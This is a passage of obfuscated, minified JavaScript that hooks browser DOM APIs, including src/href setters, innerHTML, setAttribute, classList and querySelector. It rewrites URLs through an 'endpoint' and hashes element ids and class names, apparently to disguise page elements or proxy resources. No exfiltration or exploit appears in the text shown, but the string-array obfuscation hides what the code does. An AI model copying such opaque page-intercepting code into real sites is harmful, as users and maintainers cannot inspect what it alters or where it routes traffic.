null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ[ft(0xe9e)]());}),Mg(Hx,f4(0xbab),f4(0x9a5),{'get':function(){const fq=f4;for(var HQ=arguments[fq(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fq(0xc0a)](Hx)[fq(0x52c)][fq(0xc0a)][fq(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fq(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fJ=f4;for(var Hd=arguments[fJ(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fJ(0xe16)])?Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xce8)](this,HQ,...Hn):((0x0,Z0['EW'])(HQ)||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fJ(0x69b)],'baseUrl':Z9['A'][fJ(0xc0a)](Hx)[fJ(0x5f0)][fJ(0xc0a)][fJ(0xea3)](Hx[fJ(0xe41)]),'endpoint':Z1['A'][fJ(0x633)]})),Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xea3)](this,[HQ,...Hn]));}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x889),f4(0xb5e),{'get':function(){const fa=f4;for(var HQ=arguments[fa(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fa(0xc0a)](Hx)[fa(0xa0b)][fa(0xc0a)][fa(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fa(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fO=f4,Hd=Z9['A'][fO(0xc0a)](Hx)[fO(0x791)][fO(0xc0a)][fO(0xce8)](this),Hn=Z9['A'][fO(0xc0a)](Hx)[fO(0x804)][fO(0xc0a)][fO(0xce8)](this),Hw=fO(0x619)===Hd||fO(0xebf)===Hd&&fO(0xcb6)===Hn?Z0['MN'][fO(0x23e)]:fO(0xebf)===Hd&&fO(0x262)===Hn?Z0['MN'][fO(0x69b)]:Z0['MN'][fO(0xefb)];HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Hw,'baseUrl':Z9['A'][fO(0xc0a)](Hx)[fO(0x5f0)][fO(0xc0a)][fO(0xea3)](Hx[fO(0xe41)]),'endpoint':Z1['A'][fO(0x633)]});for(var HC=arguments[fO(0xe28)],Hi=new Array(HC>0x1?HC-0x1:0x0),HB=0x1;HB<HC;HB++)Hi[HB-0x1]=arguments[HB];return Z9['A'][fO(0xc0a)](Hx)[fO(0xa0b)][fO(0x9a8)][fO(0xce8)](this,HQ,...Hi);}},function(HQ){return!HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x7f2),f4(0xfca),{'get':function(){const fe=f4;for(var HQ=arguments[fe(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fe(0xc0a)](Hx)[fe(0x1c3)][fe(0xc0a)][fe(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)&&(Hw=(0x0,Z0['sH'])(Hw)[fe(0xe16)]),Hw;},'set':function(HQ){const fc=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fc(0xefb)],'baseUrl':Z9['A'][fc(0xc0a)](Hx)[fc(0x5f0)][fc(0xc0a)][fc(0xea3)](Hx[fc(0xe41)]),'endpoint':Z1['A'][fc(0x633)]}));for(var Hd=arguments[fc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fc(0xc0a)](Hx)[fc(0x1c3)][fc(0x9a8)][fc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x5c2),f4(0x9a5),{'get':function(){const fh=f4;for(var HQ=arguments[fh(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fh(0xc0a)](Hx)[fh(0xbb0)][fh(0xc0a)][fh(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fh(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fK=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fK(0xefb)],'baseUrl':Z9['A'][fK(0xc0a)](Hx)[fK(0x5f0)][fK(0xc0a)][fK(0xea3)](Hx[fK(0xe41)]),'endpoint':Z1['A'][fK(0x633)]}));for(var Hd=arguments[fK(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fK(0xc0a)](Hx)[fK(0xbb0)][fK(0x9a8)][fK(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0xab8),f4(0xff2),{'get':function(){const fz=f4;for(var HQ=arguments[fz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fz(0xc0a)](Hx)[fz(0x4dd)][fz(0xc0a)][fz(0xce8)](this,...Hd);return fz(0xcb6)===this[fz(0xf7f)][fz(0x1f9)]()?(0x0,MZ['sR'])(Hw):Hw;},'set':function(HQ){const fl=f4;for(var Hd=arguments[fl(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(fl(0xcb6)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)}),...Hn);if(fl(0x262)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const HC=HQ[fl(0xe9e)]();if(this instanceof Hx[fl(0xc8a)]&&HC[fl(0xca5)](fl(0xee6)))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);if((fl(0x98e)===Hl[fl(0xe9a)]||fl(0x8e0)===Hl[fl(0xe9a)])&&(this instanceof Hx[fl(0xe19)]||this instanceof Hx[fl(0x411)]||this instanceof Hx[fl(0x27a)]||this instanceof Hx[fl(0xfac)]||this instanceof Hx[fl(0x1019)]||this instanceof Hx[fl(0xb96)]||HC[fl(0xa95)](fl(0xe04))))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const Hi=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)});return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,Hi,...Hn);}}),H3(Hx,f4(0xab8),f4(0xe52),function(HQ,Hd,Hn){const fx=f4;Hd=Hd[fx(0x1f9)](),(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fx(0xadd)+(0x0,ZR['md'])(Hd[fx(0xd1c)](0x5)[fx(0x1f9)]()));let Hw=String(Hn);const HC=this[fx(0xf7f)][fx(0x1f9)]();if(['id',fx(0x934)][fx(0xca5)](Hd))Hw=Hw[fx(0x24e)]('\x20')[fx(0x729)](Hi=>Hi[fx(0x6dc)]())[fx(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[fx(0x4cc)]('\x20');else{if([fx(0x9a5),fx(0xb5e)][fx(0xca5)](Hd)){if(!(0x0,Z0['EW'])(Hw)||!H2((0x0,Z0['sH'])(Hw)[fx(0xe16)])){const Hi=fx(0x61e)===HC?Z0['MN'][fx(0x987)]:fx(0x262)===HC?Z0['MN'][fx(0x69b)]:Z0['MN'][fx(0xefb)];Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Hi,'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}else{if(fx(0xc48)===Hd)Hw=fx(0xae7)[fx(0x20c)](MP,fx(0xe02))[fx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][fx(0x633)]+fx(0x107d),'kind':Z0['MN'][fx(0x69b)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]}),fx(0xaea))[fx(0x20c)]((0x0,MX['x'])()['id'],fx(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hw});else{if(fx(0xa47)===Hd)Hw=Mu({'protectUrlContext':Hl,'srcset':Hw,'endpoint':Z1['A'][fx(0x633)],'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB)});else{if(fx(0x6df)===Hd||fx(0xaf5)===Hd)Hw=fx(0x4ac)+Hw;else{if(fx(0x73a)===HC&&fx(0x589)===Hd&&(0x0,Z8['pI'])(Hg,Hw)){const HB=Z9['A'][fx(0xc0a)](Hx)[fx(0xaf2)][fx(0xce8)](this,fx(0x981));Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':fx(0x217)===HB?Z0['MN'][fx(0x327)]:Z0['MN'][fx(0x987)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}else fx(0x73a)===HC&&fx(0x981)===Hd&&(0x0,Z8['Bo'])(Hg,Hw)?[fx(0x217),fx(0x3fa),fx(0xd9c),fx(0x6c7)][fx(0xca5)](Hw)||(Hw=(0x0,ZR['md'])(Hw)):fx(0x698)!==HC||fx(0x9a5)!==Hd&&fx(0xfca)!==Hd||!(0x0,Z8['pI'])(Hg,Hw)?(0x0,Z8['v5'])(Hg,Hd,Hw)&&(Hw=(0x0,ZR['md'])(Hw)):Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Z0['MN'][fx(0xefb)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}}}}return HQ[fx(0xce8)](this,Hd,Hw);},function(HQ,Hd){const fg=f4,Hn=HQ[fg(0x1f9)]();if(['id',fg(0x934)][fg(0xca5)](Hn)&&(0x0,Z8['Bo'])(Hg,Hd))return!0x0;if([fg(0x9a5),fg(0xb5e),fg(0xa47)][fg(0xca5)](Hn)&&(0x0,Z8['pI'])(Hg,Hd))return!0x0;if(fg(0xc48)===Hn&&this instanceof HTMLIFrameElement&&Hm[fg(0xce8)](this))return!0x0;if([fg(0x6df),fg(0xaf5)][fg(0xca5)](Hn)&&(0x0,Z8['sU'])(Hg,this))return!0x0;if((0x0,Z8['yu'])(Hg,HQ))return!0x0;if((0x0,Z8['v5'])(Hg,HQ,Hd))return!0x0;const Hw=this[fg(0xf7f)][fg(0x1f9)]();return!(fg(0x73a)!==Hw||fg(0x589)!==HQ||!(0x0,Z8['pI'])(Hg,Hd))||!(fg(0x73a)!==Hw||fg(0x981)!==HQ||!(0x0,Z8['Bo'])(Hg,Hd))||!(fg(0x698)!==Hw||fg(0x9a5)!==HQ&&fg(0xfca)!==HQ||!(0x0,Z8['pI'])(Hg,Hd));}),Mx(Hx,f4(0xab8),f4(0x9fb),function(HQ){const fy=f4;(0x0,Z8['yu'])(Hg,HQ)&&(HQ=fy(0xadd)+(0x0,ZR['md'])(HQ[fy(0xd1c)](0x5)[fy(0x1f9)]()));let Hd=Z9['A'][fy(0xc0a)](Hx)[fy(0xaf2)][fy(0xce8)](this,HQ);if(!Hd)return Hd;if('id'===HQ&&(0x0,ZR['_'])(Hd))Hd=(0x0,ZR['ks'])(Hd);else{if(fy(0x934)===HQ)Hd=Hd[fy(0x24e)]('\x20')[fy(0x729)](Hn=>Hn[fy(0x6dc)]())[fy(0x729)](Hn=>(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn)[fy(0x4cc)]('\x20');else{if(fy(0x9a5)===HQ&&(0x0,Z0['EW'])(Hd)||fy(0xb5e)===HQ&&(0x0,Z0['EW'])(Hd)){const Hn=(0x0,Z0['sH'])(Hd)[fy(0xe16)];Hd=H2(Hn)?Hd:Hn;}else fy(0xa47)===HQ?Hd=MY(Hd):fy(0x6df)!==HQ&&fy(0xaf5)!==HQ||fy(0x1d8)!=typeof Hd||!Hd[fy(0xa95)](fy(0x4ac))?(0x0,Z8['v5'])(Hg,HQ,Hd)&&(Hd=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd):Hd=Hd[fy(0xd1c)](0x3);}}return Hd;},function(HQ){const fI=f4,Hd=Z9['A'][fI(0xc0a)](Hx)[fI(0xaf2)][fI(0xce8)](this,HQ),Hn=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd;return['id',fI(0x934),fI(0x9a5),fI(0xc48),fI(0xa47),fI(0xb5e),fI(0x6df),fI(0xaf5)][fI(0xca5)](HQ)||(0x0,Z8['yu'])(Hg,HQ)||(0x0,Z8['v5'])(Hg,HQ,Hn);}),Mx(Hx,f4(0xab8),f4(0xfda),function(HQ){const fm=f4;return Z9['A'][fm(0xc0a)](Hx)[fm(0xfd4)][fm(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xab8),f4(0x2d0),function(HQ){const fQ=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fQ(0xd1c)](0x5)[fQ(0x1f9)]();HQ=fQ(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fQ(0xc0a)](Hx)[fQ(0x677)][fQ(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),Mx(Hx,f4(0xab8),f4(0x48a),function(HQ){const fd=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fd(0xd1c)](0x5)[fd(0x1f9)]();HQ=fd(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fd(0xc0a)](Hx)[fd(0x49f)][fd(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),My(Hx,f4(0xab8),f4(0xbc8),{'get':function(HQ,Hd){const fn=f4;fn(0x1d8)==typeof Hd&&(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fn(0xadd)+(0x0,ZR['md'])(Hd[fn(0xd1c)](0x5)[fn(0x1f9)]()));const Hn=HQ[Hd];if(!Hn)return Hn;if(fn(0xe28)===Hd)return Hn;var Hw;if(fn(0x553)==typeof Hn)return Hd===(null===(Hw=Hx[fn(0xb8a)])||void 0x0===Hw?void 0x0:Hw[fn(0x53e)])?function(){const fw=fn,HC=Hn[fw(0xce8)](HQ);return new Hx[(fw(0x29f))](HC,{'get':function(Hi,HB){const fC=fw,HS=Hi[HB];return HS?fC(0xe62)===HB?function(){const fi=fC,Hv=HS[fi(0xce8)](Hi);return Hv?new Proxy(Hv,{'get':function(R0,R1){const fB=fi,R2=R0[R1];return R2?fB(0xe7c)===R1?new Proxy(R2,{'get':function(R3,R4){const fS=fB,R5=R3[R4];if(!R5)return R5;if(fS(0xe7c)===R4){const R6=R3[fS(0x5a9)];if('id'===R6&&fS(0x1d8)==typeof R5&&(0x0,ZR['_'])(R5))return(0x0,ZR['ks'])(R5);if(fS(0x934)===R6&&fS(0x1d8)==typeof R5)return R5[fS(0x24e)]('\x20')[fS(0x729)](R7=>R7[fS(0x6dc)]())[fS(0x729)](R7=>(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7)[fS(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,R6,R5))return(0x0,ZR['_'])(R5)?(0x0,ZR['ks'])(R5):R5;}if(fS(0x5a9)===R4&&R5[fS(0xa95)](fS(0xadd))){const R7=R5[fS(0xd1c)](0x5);return(0x0,ZR['_'])(R7)?fS(0xadd)+(0x0,ZR['ks'])(R7):R5;}return R5;}}):fB(0x553)==typeof R2?R2[fB(0x62b)](R0):R2:R2;}}):Hv;}:fC(0x553)==typeof Hn?Hn[fC(0x62b)](Hi):Hn:HS;}});}:Hn[fn(0x62b)](HQ);if(fn(0x1d8)==typeof Hd){const HC=parseInt(Hd);if(!isNaN(HC))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return new Hx[(fn(0x29f))](Hn,{'get':function(Hi,HB){const fv=fn,HS=Hi[HB];if(!HS)return HS;if(fv(0x553)==typeof HS)return HS[fv(0x62b)](Hi);if(fv(0xe7c)===HB){const Hv=Hi[fv(0x5a9)];if('id'===Hv&&fv(0x1d8)==typeof HS&&(0x0,ZR['_'])(HS))return(0x0,ZR['ks'])(HS);if(fv(0x934)===Hv&&fv(0x1d8)==typeof HS)return HS[fv(0x24e)]('\x20')[fv(0x729)](R0=>R0[fv(0x6dc)]())[fv(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[fv(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,Hv,HS))return(0x0,ZR['_'])(HS)?(0x0,ZR['ks'])(HS):HS;}if(fv(0x5a9)===HB&&HS[fv(0xa95)](fv(0xadd))){const R0=HS[fv(0xd1c)](0x5);return fv(0xadd)+((0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0);}return HS;}});}},null),Mx(Hx,f4(0xab8),f4(0x311),function(HQ){const L0=f4;return!!HQ&&(HQ[L0(0xe28)]>0x2710?Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,HQ):Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)})));}),My(Hx,f4(0x3d7),f4(0xf70),{'get':function(HQ,Hd){const L1=f4;if(L1(0x1d8)!=typeof Hd)return HQ[Hd];const Hn=ZM(Hd),Hw=HQ[(0x0,Z8['yu'])(Hg,L1(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd];return L1(0x553)==typeof Hw?Hw[L1(0x62b)](HQ):Hw;},'set':function(HQ,Hd,Hn){const L2=f4;if(L2(0x1d8)!=typeof Hd)return HQ[Hd]=Hn,!0x0;const Hw=ZM(Hd);return HQ[(0x0,Z8['yu'])(Hg,L2(0xadd)+Hw)?(0x0,ZR['md'])(Hw):Hd]=Hn,!0x0;},'ownKeys':function(HQ){const L3=f4,Hd=Hx[L3(0x995)][L3(0x5eb)](HQ)[L3(0x729)](Hn=>L3(0x1d8)==typeof Hn&&(0x0,ZR['_'])(Hn)?ZZ((0x0,ZR['ks'])(Hn)):Hn);return Hd;},'getOwnPropertyDescriptor':function(HQ,Hd){const L4=f4;if(L4(0x1d8)==typeof Hd){const Hn=ZM(Hd);Hd=(0x0,Z8['yu'])(Hg,L4(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd;}return Hx[L4(0x995)][L4(0x20e)](HQ,Hd);}},null,function(){const L5=f4;if(Hx[L5(0x2f7)][L5(0xc95)][L5(0xe5f)](L5(0xe4f))){const HQ=Z9['A'][L5(0xc0a)](Hx)[L5(0xa57)][L5(0xc0a)][L5(0xce8)](this);if(HQ&&L5(0xac1)===HQ[L5(0xd44)])return!0x1;}return!0x0;}),Mg(Hx,f4(0x8aa),f4(0x5a9),{'get':function(){const L6=f4;for(var HQ=arguments[L6(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][L6(0xc0a)](Hx)[L6(0xf08)][L6(0xc0a)][L6(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const L7=f4;for(var Hd=arguments[L7(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][L7(0xc0a)](Hx)[L7(0xf08)][L7(0x9a8)][L7(0xce8)](this,(0x0,ZR['md'])(HQ),...Hn);}},function(HQ){const L8=f4;return void 0x0===HQ||HQ[L8(0xa95)](L8(0x620));}),Mx(Hx,f4(0xab8),f4(0x6f0),function(HQ){const L9=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,Hd);return HQ[L9(0xca5)](L9(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0xab8),f4(0x3d8),function(HQ){const LZ=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,Hd);return HQ[LZ(0xca5)](LZ(0x301))&&HQ!==Hd&&0x0===Hn[LZ(0xe28)]?Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x6f0),function(HQ){const LM=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,Hd);return HQ[LM(0xca5)](LM(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x3d8),function(HQ){const LH=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,Hd);return HQ[LH(0xca5)](LH(0x301))&&HQ!==Hd&&0x0===Hn[LH(0xe28)]?Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,HQ):Hn;},HQ=>HQ),Mg(Hx,f4(0xab8),'id',{'get':function(){const LR=f4;for(var HQ=arguments[LR(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][LR(0xc0a)](Hx)[LR(0x1035)][LR(0xc0a)][LR(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw;},'set':function(HQ){const Lj=f4;Lj(0x1d8)!=typeof HQ&&(HQ=Hx[Lj(0x5c0)](HQ));for(var Hd=arguments[Lj(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lj(0xc0a)](Hx)[Lj(0x1035)][Lj(0x9a8)][Lj(0xce8)](this,(0x0,Z8['Bo'])(Hg,HQ)?(0x0,ZR['md'])(HQ):HQ,...Hn);}}),Mx(Hx,f4(0xab8),f4(0x646),function(HQ,Hd){const LU=f4;return Z9['A'][LU(0xc0a)](Hx)[LU(0x42c)][LU(0xce8)](this,HQ,Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));},function(HQ,Hd){const Lr=f4;return!(this instanceof Hx[Lr(0x3a6)]);}),Mx(Hx,f4(0xab8),f4(0xc92),function(HQ){const LN=f4;return Z9['A'][LN(0xc0a)](Hx)[LN(0x8fe)][LN(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)}));}),My(Hx,f4(0xab8),f4(0x845),{'get':function(HQ,Hd){const LW=f4,Hn=HQ[Hd];if(!Hn)return Hn;if(LW(0xbc7)===Hd)return function(){const LG=LW,Hw=[];for(var HC=arguments[LG(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];return Hi[LG(0x2c7)](HS=>{const LP=LG;(0x0,Z8['Bo'])(Hg,HS)&&(HS=(0x0,ZR['md'])(HS)),Hw[LP(0x8b3)](HS);}),Hn[LG(0xea3)](HQ,[...Hw]);};if(LW(0x908)===Hd)return function(Hw){const LX=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LX(0xea3)](HQ,[Hw]);};if(LW(0xe2d)===Hd)return function(){const LD=LW;for(var Hw=arguments[LD(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];const HB=HC[LD(0x729)](HS=>(0x0,Z8['Bo'])(Hg,HS)?(0x0,ZR['md'])(HS):HS);return Hn[LD(0xea3)](HQ,[...HB]);};if(LW(0x97b)===Hd)return function(Hw,HC){const LA=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LA(0xea3)](HQ,[Hw,HC]);};if(LW(0x966)===Hd)return function(Hw,HC){const Lo=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),(0x0,Z8['Bo'])(Hg,HC)&&(HC=(0x0,ZR['md'])(HC)),Hn[Lo(0xea3)](HQ,[Hw,HC]);};if(LW(0xe7c)===Hd)return Hn[LW(0x24e)]('\x20')[LW(0x729)](Hw=>Hw[LW(0x6dc)]())[LW(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LW(0x4cc)]('\x20');if(Hd===Hx[LW(0xb8a)][LW(0x53e)])return function(){const Lb=LW,Hw=Hn[Lb(0xce8)](HQ);return new Hx[(Lb(0x29f))](Hw,{'get':function(HC,Hi){const Lu=Lb,HB=HC[Hi];return HB?Lu(0xe62)===Hi?function(){const LY=Lu,HS=HB[LY(0xce8)](HC);return HS?new Hx[(LY(0x29f))](HS,{'get':function(Hv,R0){const Lk=LY,R1=Hv[R0];return R1?Lk(0xe7c)===R0?(0x0,ZR['_'])(R1)?(0x0,ZR['ks'])(R1):R1:Lk(0x553)==typeof R1?R1[Lk(0x62b)](Hv):R1:R1;}}):HS;}:Lu(0x553)==typeof HB?HB[Lu(0x62b)](HC):HB:HB;}});};if(LW(0x1d8)==typeof Hd){const Hw=parseInt(Hd);if(!isNaN(Hw))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return LW(0x553)==typeof Hn?Hn[LW(0x62b)](HQ):Hn;},'set':function(HQ,Hd,Hn){const LV=f4;return LV(0xe7c)===Hd&&(Hn=Hn[LV(0x24e)]('\x20')[LV(0x729)](Hw=>Hw[LV(0x6dc)]())[LV(0x729)](Hw=>(0x0,Z8['Bo'])(Hg,Hw)?(0x0,ZR['md'])(Hw):Hw)[LV(0x4cc)]('\x20')),HQ[Hd]=Hn,!0x0;}},function(HQ){const Ls=f4;return HQ&&Ls(0x1d8)!=typeof 